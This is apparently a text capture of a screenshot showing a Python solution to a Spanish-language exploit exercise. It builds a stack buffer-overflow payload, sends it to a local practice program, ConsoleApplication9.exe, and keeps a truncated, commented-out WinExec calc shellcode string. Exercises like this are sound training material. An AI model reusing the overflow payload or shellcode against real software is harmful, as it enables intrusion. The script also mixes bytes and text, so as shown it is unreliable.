 PC File Edit View Help
solucion Ejercicio2-32 completa.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
10
11 # decode_hex = codecs.getdecoder("hex_codec")
12 #
13 # winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe
14 #
15
16
17 payload = b"A" * 1024 + b"\x17" + 8* b"B"+ struct.pack("<L", 0x41424344) + "ABCDEFG" + b"\x40"
18
19
20 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
21
22 print("PID: %s" %hex(p1.pid))
23 print("Enter para continuar")
24 p1.communicate(payload)
25 p1.wait()
26
27
28
29